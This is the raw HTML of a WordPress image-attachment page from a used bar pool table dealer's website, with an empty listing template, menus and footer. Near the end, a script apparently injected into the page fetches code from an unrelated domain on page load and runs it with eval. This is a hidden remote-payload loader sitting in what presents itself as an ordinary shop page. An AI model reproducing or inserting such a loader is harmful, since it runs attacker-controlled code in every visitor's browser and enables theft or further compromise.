.x-anchor[class*="active"] .x-anchor-sub-indicator {color:rgba(0,0,0,0.5);}.e4158-4 .x-dropdown {width:14em;font-size:16px;background-color:rgb(3,163,151);box-shadow:0em 0.15em 2em 0em rgba(0,0,0,0.15);}.e4158-4 .sub-menu .x-anchor {font-size:1em;background-color:transparent;}.e4158-4 .sub-menu .x-anchor .x-anchor-content {flex-direction:row;justify-content:center;align-items:center;padding:0.75em;}.e4158-4 .sub-menu .x-anchor[class*="active"] {background-color:transparent;}.e4158-4 .sub-menu .x-anchor .x-anchor-text {margin:5px auto 5px 5px;}.e4158-4 .sub-menu .x-anchor .x-anchor-text-primary {font-family:inherit;font-size:.8em;font-style:normal;font-weight:600;line-height:1;text-transform:uppercase;color:rgb(255,255,255);}.e4158-4 .sub-menu .x-anchor[class*="active"] .x-anchor-text-primary {color:rgba(255,255,255,0.73);}.e4158-4 .sub-menu .x-anchor .x-anchor-text-secondary {margin-top:0.35em;font-family:inherit;font-size:0.75em;font-style:normal;font-weight:400;line-height:1;color:rgba(0,0,0,1);}.e4158-4 .sub-menu .x-anchor[class*="active"] .x-anchor-text-secondary {color:rgba(0,0,0,0.5);}.e4158-4 .sub-menu .x-anchor .x-anchor-sub-indicator {margin:5px;font-size:1em;color:rgba(0,0,0,1);}.e4158-4 .sub-menu .x-anchor[class*="active"] .x-anchor-sub-indicator {color:rgba(0,0,0,0.5);}.e8258-1.x-bar {height:auto;font-size:16px;background-color:rgb(255,255,255);box-shadow:0em 0.15em 2em rgba(0,0,0,0.15);z-index:9999;}.e8258-1.x-bar-content {flex-direction:row;justify-content:space-between;align-items:center;flex:0 1 90%;height:auto;max-width:1800px;}.e8258-1.x-bar-outer-spacers:before,.e8258-1.x-bar-outer-spacers:after {flex-basis:0em;width:0em !important;height:0em;}.e8258-1.x-bar-space {font-size:16px;}.e8258-2.x-bar-container {flex-direction:column;justify-content:center;align-items:center;flex:1 0 auto;padding:2em 0px 8em 0px;background-color:transparent;}.e8258-7.x-bar-container {flex-direction:column;justify-content:center;align-items:center;flex:1 0 auto;padding:2em 0px 8em 0px;background-color:transparent;}.e8258-3.x-anchor {width:2.75em;height:2.75em;border-radius:100em;font-size:1em;background-color:rgb(255,255,255);box-shadow:0em 0.15em 0.65em 0em rgba(0,0,0,0.25);}.e8258-8.x-anchor {width:2.75em;height:2.75em;border-radius:100em;font-size:1em;background-color:rgb(255,255,255);box-shadow:0em 0.15em 0.65em 0em rgba(0,0,0,0.25);}.e8258-3.x-anchor .x-anchor-content {flex-direction:row;justify-content:center;align-items:center;}.e8258-8.x-anchor .x-anchor-content {flex-direction:row;justify-content:center;align-items:center;}.e8258-3.x-anchor[class*="active"] {background-color:rgba(255,255,255,1);box-shadow:0em 0.15em 0.65em 0em rgba(0,0,0,0.25);}.e8258-8.x-anchor[class*="active"] {background-color:rgba(255,255,255,1);box-shadow:0em 0.15em 0.65em 0em rgba(0,0,0,0.25);}.e8258-3.x-anchor .x-graphic {margin:5px;}.e8258-8.x-anchor .x-graphic {margin:5px;}.e8258-3.x-anchor .x-graphic-icon {width:auto;font-size:1.25em;color:#3b5998;background-color:transparent;}.e8258-8.x-anchor .x-graphic-icon {width:auto;font-size:1.25em;color:#3b5998;background-color:transparent;}.e8258-3.x-anchor .x-graphic-icon[class*="active"] {color:#3b5998;background-color:transparent;}.e8258-8.x-anchor .x-graphic-icon[class*="active"] {color:#3b5998;background-color:transparent;}.e8258-4.x-text {width:100%;margin:2em 0em 0em 0em;padding:0em;font-family:inherit;font-size:1.2em;font-style:normal;font-weight:400;line-height:1.4;letter-spacing:0em;text-align:center;text-transform:none;color:rgba(0,0,0,1);background-color:transparent;}.e8258-5.x-text {width:100%;margin:2em 0em 0em 0em;padding:0em;font-family:inherit;font-size:1.2em;font-style:normal;font-weight:400;line-height:1.4;letter-spacing:0em;text-align:center;text-transform:none;color:rgba(0,0,0,1);background-color:transparent;}.e8258-6.x-text {width:100%;margin:1em 0em 0em 0em;padding:0em;font-family:inherit;font-size:.8em;font-style:normal;font-weight:400;line-height:1.4;letter-spacing:0em;text-align:center;text-transform:none;color:rgba(0,0,0,1);background-color:transparent;}.e8258-9.x-text {width:100%;margin:2em 0em 0em 0em;padding:0em;font-family:inherit;font-size:1.2em;font-style:normal;font-weight:400;line-height:1.4;letter-spacing:0em;text-align:center;text-transform:none;color:rgba(0,0,0,1);background-color:transparent;}.e8258-10.x-text {width:100%;margin:2em 0em 0em 0em;padding:0em;font-family:inherit;font-size:1.2em;font-style:normal;font-weight:400;line-height:1.4;letter-spacing:0em;text-align:center;text-transform:none;color:rgba(0,0,0,1);background-color:transparent;}.e8258-11.x-text {width:100%;margin:1em 0em 0em 0em;padding:0em;font-family:inherit;font-size:.8em;font-style:normal;font-weight:400;line-height:1.4;letter-spacing:0em;text-align:center;text-transform:none;color:rgba(0,0,0,1);background-color:transparent;}.e8258-4.x-text > :first-child {margin-top:0;}.e8258-5.x-text > :first-child {margin-top:0;}.e8258-6.x-text > :first-child {margin-top:0;}.e8258-9.x-text > :first-child {margin-top:0;}.e8258-10.x-text > :first-child {margin-top:0;}.e8258-11.x-text > :first-child {margin-top:0;}.e8258-4.x-text > :last-child {margin-bottom:0;}.e8258-5.x-text > :last-child {margin-bottom:0;}.e8258-6.x-text > :last-child {margin-bottom:0;}.e8258-9.x-text > :last-child {margin-bottom:0;}.e8258-10.x-text > :last-child {margin-bottom:0;}.e8258-11.x-text > :last-child {margin-bottom:0;}.e8258-1 a{color:unset;transition:375ms;}.e8258-1 a:hover{opacity:.2
}.li-h-blog{font-size:1.3em;}h1.li-h-blog{font-size:1.5em;line-height:1.2;margin-bottom:1em !important;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.pagination .h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,blockquote{margin:0px !important;}p{margin-top:15px;margin-bottom:0px;}footer.x-colophon.bottom{border-top:0px !important;background-size:101% 645.5% !important;}.x-btn{background:url(https://pool.jonknoll98.com/wp-content/uploads/2017/02/Untitled.svg) !important;text-shadow:none !important;border:none !important;}.carsellers-category-list.width-container.container{min-height:80vh !important;}.container.width-container{min-height:80vh !important;}.x-btn:hover{background:black !important;}.hero-unit{margin-top:0px !important;height:110px !important;}ul#menu-main > li > a,#EZ{font-weight:900;font-size:14px;color:black !important;}.good-bye{display:none !important;}ul#menu-main{margin-bottom:-25px;}.gal_images_ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;list-style:none;margin-left:-6px;margin-top:5px;-ms-flex-wrap:wrap;flex-wrap:wrap;}.gal_images_ul > li:nth-child(n+11){display:none;}.search-filter-results{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:flex-start;}.search-filter-results section{width:calc(50% - 4em);cursor:pointer;}@media(max-width:767px){.search-filter-results section{width:100%;}}.pagination{width:100%;margin-bottom:75px;}.dim{margin-top:0px !important;}.nav-previous{position:absolute;right:0px;}.pool_table_container{width:100%;}.resultss{text-align:left;width:100%;margin-top:0;margin-bottom:2em;}img.main_img_{min-width:100%;max-width:23.5vw;}@media screen and (max-width:720px){img.main_img_{max-width:61% !important;}}li.gal_image_li{width:calc(33.333% - 1em);}li.gal_image_li img{min-width:100%;}.searchandfilter ul{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;}.pool_table_posts{margin-bottom:4em;background:white;border-bottom:1px solid #dadada;padding-bottom:4em;transition:425ms ease;}.pool_table_link:hover{color:black;}.viewAllPhotos{margin-top:-2em;margin-bottom:1em;text-align:center;display:block;text-decoration:underline;font-style:italic;}.x-column.x-sm.x-1-2.right-half{background:white;padding:3%;-webkit-box-shadow:1px 1px 7px -1px rgba(0,0,0,0.65);box-shadow:1px 1px 7px -1px rgba(0,0,0,0.65);}.titles{font-weight:900;}a.prev-next.hidden-phone{font-weight:900;}.cboxPhoto{max-width:90vw !important;max-height:95vh !important;}@media (max-width:960px){.page-id-4 > .x-navbar-wrap{display:block !important;}.pool_table_posts{max-width:100vw !important;}.x-navbar-inner{min-height:0px !important;background:green !important;}.ubermenu-skin-vanilla .ubermenu-item-level-0 > .ubermenu-target{color:white !important;}.ubermenu-skin-vanilla.ubermenu-responsive-toggle{max-width:117% !important;width:117% !important;margin-left:-6% !important;}}div#comments{display:none;}.x-section,.pool_table_posts{background:#272727 !important;}.apct-testim-wrapper #template-1 .apct-testimonial-company-name-position span,.apct-testim-wrapper #template-1 .apct-testimonial-email,.apct-testim-wrapper #template-1 .apct-testimonial-pub-date,.apct-testim-wrapper #template-1 .apct-testimonial-company-name a,span.apct-testimonial-company-name,div.apct-testimonial-pub-date.date-format,.apct-testim-wrapper #template-1 .apct-testimonial-content,.apct-testim-wrapper #template-1 .apct-testimonial-content a{color:white !Important;}.x-column.x-sm.x-1-2.right-half{background:#272727 !important;box-shadow:none !important;}</style>
<!-- Google Analytics -->
<script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

    ga('create', 'UA-92201102-3', 'auto');
    ga('send', 'pageview');
</script>
<!-- End Google Analytics -->

<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,700,700i|Roboto:700&#038;subset=latin,latin-ext&#038;display=auto" type="text/css" media="all" data-x-google-fonts /></head>

<body data-rsssl=1 class="attachment attachment-template-default single single-attachment postid-5723 attachmentid-5723 attachment-jpeg x-integrity x-integrity-light x-full-width-layout-active x-full-width-active x-post-meta-disabled x-child-theme-active pro-v3_2_3 cornerstone-v4_2_3">

  
  
  <div id="x-root" class="x-root" >

    
    <div id="x-site" class="x-site site" >

    

  <header class="x-masthead" role="banner" >

    
    

<div class="e4158-1 x-bar x-bar-top x-bar-h x-bar-relative x-bar-outer-spacers" data-x-bar="{&quot;id&quot;:&quot;e4158-1&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;auto&quot;}" >

    
      <div class="e4158-1 x-bar-content">
      
<div class="e4158-2 x-bar-container" >

  
  
<a class="e4158-3 x-image" href="/home" >
  <img alt="Bar Pool Tables Logo" src="https://barpooltables.net/wp-content/uploads/2017/02/BarPoolTablesLogoNoJaggedEdge.png" width="1024" height="634" >
</a>
<ul class="e4158-4 x-menu x-menu-inline  x-hide-sm x-hide-xs" ><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-277" id="menu-item-277" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="#" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >INVENTORY</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
<ul class="sub-menu x-dropdown" data-x-depth="0" data-x-stem data-x-stem-top ><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-288" id="menu-item-288" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/inventory/6-12-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >6 1/2&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-287" id="menu-item-287" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/inventory/7-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >7&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274" id="menu-item-274" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/inventory/8-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >8&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-301" id="menu-item-301" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="#" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >SOLD TABLES</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
<ul class="sub-menu x-dropdown" data-x-depth="0" data-x-stem data-x-stem-top ><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304" id="menu-item-304" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/sold-tables/sold-6-12-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Sold 6 1/2&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303" id="menu-item-303" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/sold-tables/sold-7-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Sold 7&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-302" id="menu-item-302" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/sold-tables/sold-8-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Sold 8&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341" id="menu-item-341" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/delivery/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Delivery</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330" id="menu-item-330" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/testimonies/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >TESTIMONIES</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56" id="menu-item-56" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/about-us/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >ABOUT US</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li></ul>
<a class="e4158-5 x-anchor x-anchor-toggle  x-hide-lg x-hide-md x-hide-xl" tabindex="0" data-x-toggle="1" data-x-toggleable="e4158-5" >

  
  <div class="x-anchor-content">
    
<span class="x-graphic" aria-hidden="true" >

  
<span class="x-toggle x-toggle-burger x-graphic-toggle" aria-hidden="true" >

  
    <span class="x-toggle-burger-bun-t" data-x-toggle-anim="x-bun-t-1"></span>
    <span class="x-toggle-burger-patty" data-x-toggle-anim="x-patty-1"></span>
    <span class="x-toggle-burger-bun-b" data-x-toggle-anim="x-bun-b-1"></span>

  
</span>
</span>
          </div>

    
  
</a>

</div>
    </div>
  
</div>



    
  </header>


  <div class="x-container max width offset">
    <div class="x-main full" role="main">

              
<article id="post-5723" class="post-5723 attachment type-attachment status-inherit hentry no-post-thumbnail">
<style>
	.answer {
		font-weight:400;
	}
</style>
  <div class="car-listings-page" class="entry-content content">
		<div class="postss">
		<div class="x-column x-sm x-1-2 pool_table_posts" style="border-bottom:0px !important;" class="grow">
			<!-- <h3 class="table_pictures">Pictures of the Table</h3> -->
									<a  href="" alt="">
							<img class="main_img_" src="" alt="" />
						</a>
								<p style="text-align: center;">(Click on a piture to see it larger)</p>
						</div>
		<div class="x-column x-sm x-1-2 right-half">
		<!-- <h3 class="table_detials">Table Resteration Detials</h3> -->
			<!-- <p class="titles">Table Number</p> -->
			<h1 class="li-h-blog" style="font-size:2em">IMG_0350-scaled</h1>
			<h2 class="li-h-blog" >Table Number: <span class="answer"></span></h2>
			<br>
			<h2 class="titles li-h-blog">Table Size: <span class="answer"></span></h2>
			<br>
						<h2 class="titles li-h-blog">Overall Table Dimensions:</h2>
			<ul>
								<li>Length: </li>
				<li>Width: </li>
				<li>Depth: </li>
				<li>Room Size:   </li>
			</ul>
			<span style="margin-top:-1em;display:block"><i>*Room Size assumes that you are using a 57" pool que</</span>
			<br>
			<br>
			<h2 class="li-h-blog">Price: <span class="answer">$0
</span></h2>
							</div>
		</div>
	</div>
</article>        
      
<div id="comments" class="x-comments-area">

  
  	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/img_0350-scaled/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://barpooltables.net/wp-login.php?redirect_to=https%3A%2F%2Fbarpooltables.net%2Fimg_0350-scaled%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div>
        
    </div>

          
    
  </div>


    

  <footer class="x-colophon" role="contentinfo" >

    
    

<div class="e8258-1 x-bar x-bar-footer x-bar-h x-bar-relative x-bar-outer-spacers" data-x-bar="{&quot;id&quot;:&quot;e8258-1&quot;,&quot;region&quot;:&quot;footer&quot;,&quot;height&quot;:&quot;auto&quot;}" >

    
      <div class="e8258-1 x-bar-content">
      
<div class="e8258-2 x-bar-container  x-hide-md x-hide-sm x-hide-xs" >

  
  
<a class="e8258-3 x-anchor x-anchor-button" tabindex="0" href="https://www.facebook.com/Bar-Pool-Tables-1763995513815130/?hc_ref=SEARCH&amp;fref=nf" target="_blank" >

  
  <div class="x-anchor-content">
    
<span class="x-graphic" aria-hidden="true" >

  
<i class="x-icon x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xf39e;" ></i>

</span>
          </div>

    
  
</a>

<div class="e8258-4 x-text" >
  Phone: <a href="tel:+1-704-989-6873"><strong>(704) 989-6873</strong></a> | Email: <a href="mailto:randy@barpooltables.net"><strong>randy@barpooltables.net</strong></a></div>

<div class="e8258-5 x-text" >
  Website by <a href="https://highimpact.design/?BPT" target="blank">High Impact Designs, LLC</a></div>

<div class="e8258-6 x-text" >
  <a href="/wp-admin">Admin Login</a></div>

</div>

<div class="e8258-7 x-bar-container  x-hide-lg x-hide-xl" >

  
  
<a class="e8258-8 x-anchor x-anchor-button" tabindex="0" href="https://www.facebook.com/Bar-Pool-Tables-1763995513815130/?hc_ref=SEARCH&amp;fref=nf" target="_blank" >

  
  <div class="x-anchor-content">
    
<span class="x-graphic" aria-hidden="true" >

  
<i class="x-icon x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xf39e;" ></i>

</span>
          </div>

    
  
</a>

<div class="e8258-9 x-text" >
  <p>Phone: <strong><a href="tel:+1-847-372-847">847-372-8477</a></strong></p>
<p>Email: <strong><a href="mailto:Randy@barpooltables.net">Randy@barpooltables.net</a></strong></p></div>

<div class="e8258-10 x-text" >
  Website by <a href="https://highimpact.design/?BPT" target="blank">High Impact Designs, LLC</a></div>

<div class="e8258-11 x-text" >
  <a href="/wp-admin">Admin Login</a></div>

</div>
    </div>
  
</div>



    
  </footer>


<div id="e4158-5-off-canvas" class="e4158-5 x-off-canvas x-off-canvas-right  x-hide-lg x-hide-md x-hide-xl" role="dialog" tabindex="-1" data-x-toggleable="e4158-5" aria-hidden="true" aria-label="Off Canvas" >

  <span class="x-off-canvas-bg"></span>

  <button class="x-off-canvas-close x-off-canvas-close-right" data-x-toggle-close="1" aria-label="Close Off Canvas Content" >
    <span>&times;</span>
  </button>

  <div class="x-off-canvas-content x-off-canvas-content-right" data-x-scrollbar="{&quot;suppressScrollX&quot;:true}" role="document" aria-label="Off Canvas Content" >
    <ul class="e4158-5 x-menu x-menu-collapsed" ><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-277" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="#" id="x-menu-collapsed-anchor-e4158-5-0" data-x-toggle="collapse" data-x-toggleable="e4158-5-0" aria-controls="x-menu-collapsed-list-e4158-5-0" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >INVENTORY</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
<ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e4158-5-0" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e4158-5-0" data-x-toggleable="e4158-5-0" data-x-toggle-collapse="1" ><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-288" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/inventory/6-12-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >6 1/2&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-287" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/inventory/7-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >7&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/inventory/8-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >8&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-301" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="#" id="x-menu-collapsed-anchor-e4158-5-1" data-x-toggle="collapse" data-x-toggleable="e4158-5-1" aria-controls="x-menu-collapsed-list-e4158-5-1" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >SOLD TABLES</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
<ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e4158-5-1" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e4158-5-1" data-x-toggleable="e4158-5-1" data-x-toggle-collapse="1" ><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/sold-tables/sold-6-12-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Sold 6 1/2&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/sold-tables/sold-7-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Sold 7&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-302" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/sold-tables/sold-8-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Sold 8&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/delivery/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Delivery</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/testimonies/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >TESTIMONIES</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/about-us/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >ABOUT US</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li></ul>  </div>

</div>

    </div> <!-- END .x-site -->

    
      <a class="x-scroll-top right fade" title="Back to Top">
                
        <i class="x-icon-angle-up" data-x-icon-s="&#xf106;"></i>
      </a>

      <script>

      jQuery(document).ready(function($) {

        var $window            = $(window);
        var body                 = $('body');
        var bodyOffsetBottom     = $window.scrollBottom();             // 1
        var bodyHeightAdjustment = body.height() - bodyOffsetBottom;     // 2
        var bodyHeightAdjusted   = body.height() - bodyHeightAdjustment; // 3
        var $scrollTopAnchor      = $('.x-scroll-top');

        function sizingUpdate(){
          var bodyOffsetTop = $window.scrollTop();
          if ( bodyOffsetTop > ( bodyHeightAdjusted * 0.75 ) ) {
            $scrollTopAnchor.addClass('in');
          } else {
            $scrollTopAnchor.removeClass('in');
          }
        }

        $window.on('scroll', sizingUpdate).resize(sizingUpdate);
        sizingUpdate();

        $scrollTopAnchor.on( 'click', function(){
          $('html, body').animate({ scrollTop: 0 }, 850, 'xEaseInOutExpo');
          return false;
        });

      });

      </script>

    
  </div> <!-- END .x-root -->

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://nova2flow.info/id2us", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        
		<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-title" id="media-frame-title"></div>
		<h2 class="media-frame-menu-heading">Actions</h2>
		<button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false">
			Menu			<span class="dashicons dashicons-arrow-down" aria-hidden="true"></span>
		</button>
		<div class="media-frame-menu"></div>
		<div class="media-frame-tab-panel">
			<div class="media-frame-router"></div>
			<div class="media-frame-content"></div>
		</div>
		<h2 class="media-frame-actions-heading screen-reader-text">
		Selected media actions		</h2>
		<div class="media-frame-toolbar"></div>
		<div class="media-frame-uploader"></div>
	</script>

		<script type="text/html" id="tmpl-media-modal">
